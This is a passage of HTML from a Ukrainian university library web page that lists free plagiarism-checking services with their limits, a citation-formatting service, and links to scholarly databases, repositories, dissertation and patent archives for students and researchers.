<figure class="wp-block-image size-large"><img loading="lazy" width="492" height="243" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок5.png" alt="" class="wp-image-9398" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок5.png 492w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок5-300x148.png 300w" sizes="(max-width: 492px) 100vw, 492px" /></figure>
</figure>



<ul><li><strong><u><a href="https://plagiarismdetector.net/" data-type="URL" data-id="https://plagiarismdetector.net/">Plagiarism Detector </a></u></strong></li></ul>



<p>Plagiarism Detector – онлайн-ресурс спрямований на визначення ступеня унікальності текстів, а також дає змогу проводити перевірку граматики та синтаксису. З програмою легко взаємодіяти – достатньо просто скопіювати та вставити текст у вікно для сканування. Альтернативні варіанти – вказати URL чи завантажити файл. Алгоритм виконує глибокий пошук: аналізує лексику, частотність вживання словосполучень, при цьому ігноруючи розповсюджені фрази, що зустрічаються в текстах. Кількість безкоштовних перевірок необмежена.</p>



<p><strong><em>Ліміт: </em></strong><em>обмеження до 1000 слів</em><em>.</em></p>



<figure class="wp-container-11 wp-block-gallery-10 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="523" height="240" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок6.png" alt="" class="wp-image-9399" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок6.png 523w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок6-300x138.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></figure>
</figure>



<ul><li><strong><u><a href="https://www.duplichecker.com/" data-type="URL" data-id="https://www.duplichecker.com/">Dupli Checker </a></u></strong></li></ul>



<p>Dupli Checker – цей ресурс чудово підходить для безкоштовної перевірки робіт, написаних англійською мовою.</p>



<p><strong>Ліміт:</strong> <em>обмеження до 1000 слів.</em></p>



<figure class="wp-container-13 wp-block-gallery-12 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="545" height="221" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок7.png" alt="" class="wp-image-9400" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок7.png 545w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок7-300x122.png 300w" sizes="(max-width: 545px) 100vw, 545px" /></figure>
</figure>



<ul><li><strong><u><a href="https://plagiarisma.net/" data-type="URL" data-id="https://plagiarisma.net/">Plagiarisma </a></u></strong></li></ul>



<p>Plagiarisma – програма перевірки тексту на запозичення, є безкоштовною.</p>



<p><strong><em>Ліміт:</em></strong><em> </em><em>обмеження до 2000 слів.</em></p>



<figure class="wp-container-15 wp-block-gallery-14 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="528" height="256" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок8.png" alt="" class="wp-image-9401" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок8.png 528w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок8-300x145.png 300w" sizes="(max-width: 528px) 100vw, 528px" /></figure>
</figure>



<ul><li><strong><u><a href="https://candy-content.com/" data-type="URL" data-id="https://candy-content.com/">Candy Content </a></u></strong></li></ul>



<p>Candy Content – український сервіс перевірки унікальності та антиплагіат-контроль з можливістю обирати україномовний або англомовний інтерфейс. Використовує шингловий метод перевірки, як і абсолютна більшість подібних інструментів. Для перевірки тексту потрібно пройти реєстрацію, вказавши e-mail, або за допомогою Google-авторизації. Безкоштовно, є щотижневе поновлення балансу для безкоштовних перевірок.</p>



<p><strong><em>Ліміт:</em></strong> <em>безкоштовно 10 перевірок / до 50 000 символів на тиждень.</em></p>



<figure class="wp-container-17 wp-block-gallery-16 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="516" height="231" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок9.png" alt="" class="wp-image-9402" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок9.png 516w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок9-300x134.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></figure>
</figure>



<ul><li><strong><u><a href="https://www.quetext.com/" data-type="URL" data-id="https://www.quetext.com/">Quetext </a></u></strong></li></ul>



<p>Quetext пропонує кілька варіантів підписки, які підходять для різних потреб користувачів. Безкоштовний план включає реєстрацію та основні функції, такі як перевірка на плагіат, зворотний зв’язок ColorGrade™, контекстний аналіз, нечітка відповідність та умовна оцінка. Додатково, доступний новий інструмент на основі штучного інтелекту для безкоштовної перевірки.</p>



<p><strong><em>Ліміт:</em></strong> безкоштовно<strong><em> </em></strong><em>до 500 слів (1 сторінка); AI Detector – </em>безкоштовно <em>до 250 слів.</em></p>



<figure class="wp-container-19 wp-block-gallery-18 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="642" height="279" src="https://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок10.png" alt="" class="wp-image-9403" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок10.png 642w, http://lib.nuos.edu.ua/wp-content/uploads/2024/11/Рисунок10-300x130.png 300w" sizes="(max-width: 642px) 100vw, 642px" /></figure>
</figure>
</div></div></div></div>



<div id="rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2" itemscope itemprop="mainEntity" itemtype="http://schema.org/Question" class="wp-block-rise-blocks-accordion-item"><div class="rise-blocks-accordion-item"><div class="rise-blocks-accordion-item-header"><h3 itemprop="name"><a href="#">СЕРВІС ДЛЯ БЕЗКОШТОВНОГО ОФОРМЛЕННЯ СПИСКІВ ВИКОРИСТАНИХ ДЖЕРЕЛ</a></h3></div><div class="rise-blocks-accordion-content-wrapper" itemprop="acceptedAnswer" itemscope itemtype="http://schema.org/Answer"><div class="rise-blocks-accordion-content" itemprop="text">
<h2>До уваги здобувачів освіти, викладачів, науковців!</h2>



<p>Пропонуємо вашій увазі інноваційний український онлайн-сервіс <a href="vak.in.ua"><strong>vak.in.ua</strong></a>, створений для полегшення процесу оформлення списків використаних джерел. Платформа дозволяє зекономити час і зусилля при підготовці наукових публікацій, надаючи можливість автоматично генерувати коректні бібліографічні посилання та списки літератури. Завдяки зручному інтерфейсу, користувачі можуть швидко і точно оформити посилання на наукові публікації, статті, книги та інші джерела. Сервіс підтримує різні стилі цитування, зокрема ДСТУ 8302:2015, APA, MLA, Chicago та інші.</p>



<figure class="wp-container-21 wp-block-gallery-20 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img loading="lazy" width="665" height="334" src="https://lib.nuos.edu.ua/wp-content/uploads/2025/12/edw.jpg" alt="" class="wp-image-10863" srcset="http://lib.nuos.edu.ua/wp-content/uploads/2025/12/edw.jpg 665w, http://lib.nuos.edu.ua/wp-content/uploads/2025/12/edw-300x151.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" /></figure>
</figure>



<p>Для використання всіх можливостей <strong><a href="https://vak.in.ua/" data-type="URL" data-id="https://vak.in.ua/">vak.in.ua</a></strong> необхідно створити акаунт. Реєстрація займає всього кілька хвилин, а також є можливість увійти через існуючий акаунт Google, що робить процес ще швидшим і зручнішим. Підключення до сервісу не потребує складних налаштувань, і все оформлення можна виконати в кілька кліків, що робить його ідеальним інструментом для сучасних користувачів.</p>



<p>Дізнайтеся більше за посиланням: сервіс автоматичного оформлення бібліографічних посилань <a href="https://vak.in.ua/" data-type="URL" data-id="https://vak.in.ua/"><strong>vak.in.ua</strong></a> </p>
</div></div></div></div>



<div id="rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150" itemscope itemprop="mainEntity" itemtype="http://schema.org/Question" class="wp-block-rise-blocks-accordion-item"><div class="rise-blocks-accordion-item"><div class="rise-blocks-accordion-item-header"><h3 itemprop="name"><a href="#">СТУДЕНТУ</a></h3></div><div class="rise-blocks-accordion-content-wrapper" itemprop="acceptedAnswer" itemscope itemtype="http://schema.org/Answer"><div class="rise-blocks-accordion-content" itemprop="text"><div class="widget widget_nav_menu"><div class="menu-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%83-container"><ul id="menu-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%83" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="http://lib.nuos.edu.ua/%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%87%d0%bd%d0%b0-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%87%d0%b5%d1%81%d0%bd%d1%96%d1%81%d1%82%d1%8c/">Академічна доброчесність</a></li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5543"><a href="https://www.youtube.com/watch?v=vQf_pukE9j4">Презентація &#8220;Академічна доброчесність: курс для здобувачів вищої освіти&#8221;</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5373"><a href="https://docs.google.com/forms/d/1c5etxcYowDQ2qXpyOSxqA94PZHYjwg6SfexWdJRMrPs/edit">Тестові завдання для слухачів курсу &#8220;Академічна доброчесність&#8221;</a></li>
<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%b5%d1%80%d1%88%d0%be%d0%ba%d1%83%d1%80%d1%81%d0%bd%d0%b8%d0%ba%d1%83/">Першокурснику</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="http://lib.nuos.edu.ua/%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d0%bd%d0%b8%d0%ba%d1%83/">Дипломнику</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5371"><a href="https://docs.google.com/forms/d/1vDYRwkk0ZeRv9vpBH8HlkWwYNc82dDEP0Y9C2FDF81U">Анкета &#8220;Медіаграмотність студента&#8221;</a></li>
</ul></div></div></div></div></div></div>



<div id="rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657" itemscope itemprop="mainEntity" itemtype="http://schema.org/Question" class="wp-block-rise-blocks-accordion-item"><div class="rise-blocks-accordion-item"><div class="rise-blocks-accordion-item-header"><h3 itemprop="name"><a href="#">АСПІРАНТУ</a></h3></div><div class="rise-blocks-accordion-content-wrapper" itemprop="acceptedAnswer" itemscope itemtype="http://schema.org/Answer"><div class="rise-blocks-accordion-content" itemprop="text">
<p class="has-text-align-center"><strong>Бібліотека пропонує корисні матеріали та посилання для</strong> <strong>наукової діяльності</strong></p>



<p><strong>ЕЛЕКТРОННІ РЕСУРСИ</strong></p>



<p><strong><a href="http://lib.nuos.edu.ua/" data-type="URL" data-id="http://lib.nuos.edu.ua/">Сайт НБ НУК</a></strong></p>



<p><strong><a href="https://library-service.com.ua:8443/mknuk/" data-type="URL" data-id="https://library-service.com.ua:8443/mknuk/">Електронний каталог</a></strong> – нові надходження, пошук літератури, електронне замовлення, довідкова служба</p>



<p><strong>Електронні архіви</strong></p>



<ul><li><strong><a href="https://eir.nuos.edu.ua/home" data-type="URL">eIR NUOS</a></strong>–інституційний репозитарій (електронний архів) університету НУК </li><li><strong><a href="https://libraria.ua/" data-type="URL" data-id="https://libraria.ua/">LIBRARIA</a></strong> – архів української періодики онлайн</li><li><strong><a href="https://arxiv.org/" data-type="URL" data-id="https://arxiv.org/">arXiv</a></strong> &nbsp;– найбільший відкритий архів електронних публікацій наукових статей та їх препринтів з фізики, математики, астрономії, комп’ютерних наук, біології тощо. Підтримується бібліотекою Корнельського університету.</li><li><strong><a href="https://core.ac.uk/" data-type="URL" data-id="https://core.ac.uk/">CORE</a></strong> – найбільший агрегатор відкритих наукових публікацій у світі. Надає доступ до наукового контенту від постачальників даних з усього світу, включаючи видавництва, інституційні та тематичні репозитарії, що підтримують політику відкритого доступу. </li><li><strong><a href="https://v2.sherpa.ac.uk/opendoar/" data-type="URL" data-id="https://v2.sherpa.ac.uk/opendoar/">OpenDOAR</a></strong> – каталог репозитаріїв відкритого доступу.</li><li><strong><a href="http://roar.eprints.org/" data-type="URL" data-id="http://roar.eprints.org/">Registry of Open Access Repositories (ROAR)</a></strong> – реєстр репозитаріїв відкритого доступу. </li></ul>



<p><strong>БАЗИ ДАНИХ</strong> <strong>з реєстрацією та доступом в мережі університету</strong></p>



<ul><li><strong><a href="https://www.sciencedirect.com/" data-type="URL" data-id="https://www.sciencedirect.com/">БД ScienceDirect</a></strong></li><li><strong><a href="https://link.springer.com/" data-type="URL" data-id="https://link.springer.com/">Springer Nature</a></strong> </li><li><strong><a href="https://www.jstor.org/" data-type="URL" data-id="https://www.jstor.org/">JSTOR Archive Journals</a></strong></li></ul>



<p><strong>Наукометричні</strong><strong></strong></p>



<ul><li><strong><a href="http://webofknowledge.com" data-type="URL" data-id="http://webofknowledge.com">WEB OF SCIENCE</a></strong></li><li><strong><a href="https://www.scopus.com" data-type="URL" data-id="https://www.scopus.com">SCOPUS</a></strong>&nbsp;&nbsp;</li></ul>



<p><strong>БАЗИ ДАНИХ</strong> <strong>з відкритим доступом (оновлюється на сайті бібліотеки)</strong></p>



<ul><li><strong><a href="https://portal.research4life.org/" data-type="URL" data-id="https://portal.research4life.org/">Research4Life </a></strong>з можливістю доступу до Elsevier, Springer Nature, John Wiley &amp; Sons, Taylor &amp; Francis, Emerald, Sage Publications, Oxford University Press, Cambridge University Press, IOP Publishing та ін.</li><li><strong><a href="https://eifl.net/?fbclid=IwAR3_t8xdeZW2t28qaxmqCQIvj_1rWTm1HmADaWVWBCLYpRU3er4yjGNkVFI" data-type="URL" data-id="https://eifl.net/?fbclid=IwAR3_t8xdeZW2t28qaxmqCQIvj_1rWTm1HmADaWVWBCLYpRU3er4yjGNkVFI">ACM Digital Library</a></strong> за логіном та паролем, які можна отримати в Науковій бібліотеці</li></ul>



<p><strong>ДИСЕРТАЦІЇ</strong></p>



<ul><li><strong><a href="https://biblioboard.com/opendissertations/" data-type="URL" data-id="https://biblioboard.com/opendissertations/">EBSCO</a></strong> </li><li><a href="https://dissertation.com/" data-type="URL" data-id="https://dissertation.com/"><strong>Dissertation.com</strong>&nbsp;</a>&nbsp;</li><li><strong><a href="https://www.dnb.de/DE/Professionell/Services/Dissonline/dissonline_node.htm" data-type="URL" data-id="https://www.dnb.de/DE/Professionell/Services/Dissonline/dissonline_node.htm">Dissonline.de</a></strong> </li><li><a href="https://ci.nii.ac.jp/d/en" data-type="URL" data-id="https://ci.nii.ac.jp/d/en"><strong>CiNii Dissertations</strong> </a></li><li><strong><a href="https://www.proquest.com" data-type="URL" data-id="https://www.proquest.com">PQDT Open</a></strong> </li><li><strong>&nbsp;</strong><a href="https://ethos.bl.uk/Home.do" data-type="URL" data-id="https://ethos.bl.uk/Home.do"><strong>EThOS</strong> </a></li></ul>



<p><strong>ПАТЕНТИ</strong></p>



<ul><li><strong><a href="https://www.ic.gc.ca/opic-cipo/cpd/eng/introduction.html" data-type="URL" data-id="https://www.ic.gc.ca/opic-cipo/cpd/eng/introduction.html">Canadian Patents Database </a></strong></li><li><a href="https://www.surechembl.org/search/" data-type="URL" data-id="https://www.surechembl.org/search/"><strong>SureChemOpen</strong> </a></li><li><strong><a href="https://www.dpma.de/index.html" data-type="URL" data-id="https://www.dpma.de/index.html">Deutsches Patent und Markenamt </a></strong></li><li><a href="https://www.epo.org" data-type="URL" data-id="https://www.epo.org"><strong>European Patent Office</strong>&nbsp;</a></li><li><strong><a href="https://patentscope.wipo.int/search/en/search.jsf" data-type="URL" data-id="https://patentscope.wipo.int/search/en/search.jsf">PATENTSCOPE </a></strong></li><li><a href="https://ukrpatent.org/uk" data-type="URL" data-id="https://ukrpatent.org/uk"><strong>Укрпатент</strong> </a></li></ul>



<p><strong>ВІДКРИТІ ЖУРНАЛИ</strong></p>



<ul><li><a href="https://doaj.org" data-type="URL" data-id="https://doaj.org"><strong>DOAJ: Directory of Open Access Journals</strong> </a>– онлайн-каталог рецензованих журналів відкритого доступу. </li><li><strong><a href="https://plos.org/publish/submit" data-type="URL" data-id="https://plos.org/publish/submit">Explore PLOS Journals</a></strong> – некомерційний науково-видавничий проєкт, спрямований на створення бібліотеки журналів та іншої наукової літератури під вільною ліцензією та у відкритому доступі. </li><li><strong><a href="https://nuos.edu.ua/nauka/periodichni-naukovi-vidannya" data-type="URL" data-id="https://nuos.edu.ua/nauka/periodichni-naukovi-vidannya">Відкриті журнали НУК ім. адмірала Макарова </a></strong></li></ul>



<p><strong>НАУКОВІ ЖУРНАЛИ</strong><strong> </strong><strong>УКРАЇНИ</strong></p>



<ul><li><a href="http://nfv.ukrintei.ua/" data-type="URL" data-id="http://nfv.ukrintei.ua/"><strong>РЕЄСТР наукових видань України</strong> </a></li><li><a href="https://www.nas.gov.ua/publications/periodics/UA/Pages/default.aspx" data-type="URL" data-id="https://www.nas.gov.ua/publications/periodics/UA/Pages/default.aspx"><strong>Каталог періодичних видань НАН</strong> <strong>України</strong> </a></li><li><a href="http://dspace.nbuv.gov.ua/" data-type="URL" data-id="http://dspace.nbuv.gov.ua/"><strong>Наукова електронна бібліотека періодичних видань НАН України</strong> </a></li><li><strong><a href="http://journals.uran.ua/" data-type="URL" data-id="http://journals.uran.ua/">Наукова періодика України</a></strong> </li><li><strong><a href="https://openscience.in.ua/ab-journals" data-type="URL" data-id="https://openscience.in.ua/ab-journals">Перелік наукових фахових видань України (категорія «А» та «Б») </a></strong></li><li><strong><a href="https://openscience.in.ua/ua-journals" data-type="URL" data-id="https://openscience.in.ua/ua-journals">Всі українські наукові журнали у Scopus та Web of Science</a></strong> </li></ul>



<p><strong>СТВОРЕННЯ ПРОФІЛІВ ДОСЛІДНИКА</strong></p>



<ul><li><strong><a href="https://www.youtube.com/watch?v=IlJhk4pqsgw" data-type="URL" data-id="https://www.youtube.com/watch?v=IlJhk4pqsgw">ResearsherID&nbsp;</a></strong></li></ul>



<ul><li><strong><a href="https://orcid.org/register" data-type="URL" data-id="https://orcid.org/register">Orcid&nbsp;&nbsp;&nbsp;&nbsp;</a></strong><a href=""></a></li></ul>



<p><a href="http://www.library.univ.kiev.ua/ukr/res/orcid.pdf">http://www.library.univ.kiev.ua/ukr/res/orcid.pdf</a></p>



<ul><li><strong><a href="https://www.youtube.com/watch?v=D9cLXf44mco" data-type="URL" data-id="https://www.youtube.com/watch?v=D9cLXf44mco">Google Академія</a></strong></li></ul>



<p><strong>БІБЛІОГРАФІЧНА ІНФОРМАЦІЯ</strong></p>



<ul><li><a href="https://zak on.rada.gov.ua/laws/show/z0155-17#Text" data-type="URL" data-id="https://zak on.rada.gov.ua/laws/show/z0155-17#Text"><strong>Вимоги оформлення дисертації</strong> </a></li></ul>



<p><strong>Слідкуйте за новинами на <a href="http://lib.nuos.edu.ua/" data-type="URL" data-id="http://lib.nuos.edu.ua/">офіційному сайті Наукової бібліотеки</a>  та сторінці бібліотеки у <a href="https://www.facebook.com/libnuk" data-type="URL" data-id="https://www.facebook.com/libnuk">фейсбуці.</a></strong></p>



<p><strong>Бережіть себе!</strong></p>
</div></div></div></div>



<div id="rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959" itemscope itemprop="mainEntity" itemtype="http://schema.org/Question" class="wp-block-rise-blocks-accordion-item"><div class="rise-blocks-accordion-item"><div class="rise-blocks-accordion-item-header"><h3 itemprop="name"><a href="#">НАУКОВЦЮ</a></h3></div><div class="rise-blocks-accordion-content-wrapper" itemprop="acceptedAnswer" itemscope itemtype="http://schema.org/Answer"><div class="rise-blocks-accordion-content" itemprop="text"><div class="widget widget_nav_menu"><div class="menu-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d1%86%d1%8e-container"><ul id="menu-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d1%86%d1%8e" class="menu"><li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://mon.gov.ua/static-objects/mon/sites/1/nauka/2024/12/31/metod-rekomendatsiyi-shchodo-upravlinnya-naukovymy-danymy-31-12-2024.pdf">Методичні рекомендації МОНУ щодо управління науковими даними</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://lib.nuos.edu.ua/%D1%88%D1%96-%D0%B2-%D0%B7%D0%B0%D0%BA%D0%BB%D0%B0%D0%B4%D0%B0%D1%85-%D0%BE%D1%81%D0%B2%D1%96%D1%82%D0%B8/">ШІ в закладах освіти</a></li>
<li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="http://lib.nuos.edu.ua/%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%96%d1%87%d0%bd%d0%b0-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%87%d0%b5%d1%81%d0%bd%d1%96%d1%81%d1%82%d1%8c-2/">Академічна доброчесність</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="http://lib.nuos.edu.ua/%d0%b2%d0%b8%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%bd%d1%8f-%d1%96%d0%bd%d0%b4%d0%b5%d0%ba%d1%81%d1%96%d0%b2-%d1%83%d0%b4%d0%ba-%d1%82%d0%b0-%d0%b1%d0%b1%d0%ba/">Визначення індексів УДК</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d1%80%d1%96%d1%8f/">Наукометрія</a>
<ul class="sub-menu">
	<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="http://lib.nuos.edu.ua/%d0%b1%d0%b4-scopus/">БД SCOPUS</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2134"><a href="http://lib.nuos.edu.ua/web-of-science/">Web of Science</a></li>
	<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="http://lib.nuos.edu.ua/%d1%96%d0%bd%d0%b4%d0%b5%d0%ba%d1%81%d0%b8-%d1%86%d0%b8%d1%82%d1%83%d0%b2%d0%b0%d0%bd%d0%bd%d1%8f-%d1%82%d0%b0-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d1%80%d1%96%d0%b9-%d0%b1%d0%b4/">Індекси цитування та наукометрій БД</a></li>
	<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="http://lib.nuos.edu.ua/%d1%81%d1%82%d0%b2%d0%be%d1%80%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be%d1%84%d1%96%d0%bb%d1%96%d0%b2-%d0%b4%d0%be%d1%81%d0%bb%d1%96%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0/">Створення профілів дослідника</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%b8%d0%ba%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%be%d1%97-%d0%bd%d0%b0%d1%83%d0%ba%d0%b8/">Бібліометрика української науки</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="http://lib.nuos.edu.ua/%d1%83%d0%bd%d1%96%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%83-%d0%bd%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b8%d1%85-%d1%82%d0%b0-%d1%81%d0%b2%d1%96%d1%82%d0%be%d0%b2/">Рейтинги ЗВО</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="http://lib.nuos.edu.ua/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%b8-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d1%85-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d0%b2/">Рейтинги наукових журналів</a></li>
	<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="http://lib.nuos.edu.ua/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b4%d0%be%d0%b2%d0%b8%d0%b4%d0%bd%d0%b8%d0%ba/">Відеодовідник</a></li>
</ul>
</li>
<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-432"><a href="http://lib.nuos.edu.ua/%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%81%d1%83%d0%b2%d0%b0%d0%bd%d0%bd%d1%8f-%d0%bf%d1%83%d0%b1%d0%bb%d1%96%d0%ba%d0%b0%d1%86%d1%96%d0%b9/">Оформлення та просування публікацій</a>
<ul class="sub-menu">
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="http://lib.nuos.edu.ua/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d0%b3%d1%80%d0%b0%d1%84%d1%96%d1%87%d0%bd%d0%be%d0%b3%d0%be/">Правила оформлення бібліографічного списку літератури</a></li>
	<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d0%b3%d1%80%d0%b0%d1%84%d1%96%d1%87%d0%bd%d1%96-%d0%bc%d0%b5%d0%bd%d0%b5%d0%b4%d0%b6%d0%b5%d1%80%d0%b8-%d1%80%d0%b5%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%81-%d0%bc/">Бібліографічні менеджери (Референс-менеджери)</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="http://lib.nuos.edu.ua/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d0%b0%d0%b4%d0%b8-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d0%b3%d1%80%d0%b0%d1%84%d1%96%d1%87%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%bf%d0%b8%d1%81%d1%83/">Приклади бібліографічного опису</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="http://lib.nuos.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d1%81%d1%82%d0%b8%d0%bb%d1%96-%d1%86%d0%b8%d1%82%d1%83%d0%b2%d0%b0%d0%bd%d0%bd%d1%8f-%d1%82%d0%b0-%d0%bf%d0%be%d1%81%d0%b8%d0%bb%d0%b0/">Міжнародні стилі цитування та посилання в наукових роботах</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="http://lib.nuos.edu.ua/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bb%d1%96%d0%bc%d0%b5%d1%80%d0%b0%d1%86%d1%96%d1%8f-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb%d0%b8%d1%86%d1%96-%d0%bb%d0%b0%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d0%b5%d1%8e/">Транслітерація кирилиці латиницею</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://lib.nuos.edu.ua/%d0%b2%d0%b5%d0%b1%d0%bd%d0%b0%d0%b2%d1%96%d0%b3%d0%b0%d1%82%d0%be%d1%80-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bd%d0%b5-%d0%b7%d0%b0%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%bd/">Вебнавігатор «Програмне забезпечення для перевірки наукових текстів на ознаки плагіату»</a></li>
</ul>
</li>
<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="http://lib.nuos.edu.ua/%d1%96%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d1%96%d1%8f-%d0%b7-%d0%ba%d0%be%d1%80%d0%b8%d0%b3%d1%83%d0%b2%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%81%d1%8c%d0%ba%d0%be%d0%b3/">Інструкція з коригування авторського профілю в Scopus</a></li>
